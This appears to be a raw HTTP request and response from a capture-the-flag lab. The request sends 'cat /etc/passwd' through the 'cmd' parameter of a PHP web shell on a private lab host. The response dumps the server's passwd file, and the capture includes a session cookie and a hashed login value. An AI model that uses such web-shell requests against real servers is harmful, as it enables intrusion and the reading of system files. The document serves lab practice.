 GET /nnxhweOV/index.php?cmd=cat%20/etc/passwd HTTP/1.1
Host: 10.10.178.76:22
User-Agent: rockyou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.178.76:22/recovery.php
Connection: close
Cookie: PHPSESSID=81ft91e4tu6r7uq5uuu9605sl7; login=jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Nov 2022 13:34:56 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1651
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 GET me a 'cmd' and I'll run it for you Future-Jack.
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
32 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
33 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
34 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
35 uuidd:x:104:109::/run/uuidd:/bin/false
36 Debian-exim:x:105:110::/var/spool/exim4:/bin/false
37 messagebus:x:106:111::/var/run/dbus:/bin/false
38 statd:x:107:65534::/var/lib/nfs:/bin/false
39 avahi-autoipd:x:108:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
41 jack:x:1000:1000:jack,,,:/home/jack:/bin/bash
42 jack:x:1000:1000:jack,,,:/home/jack:/bin/bash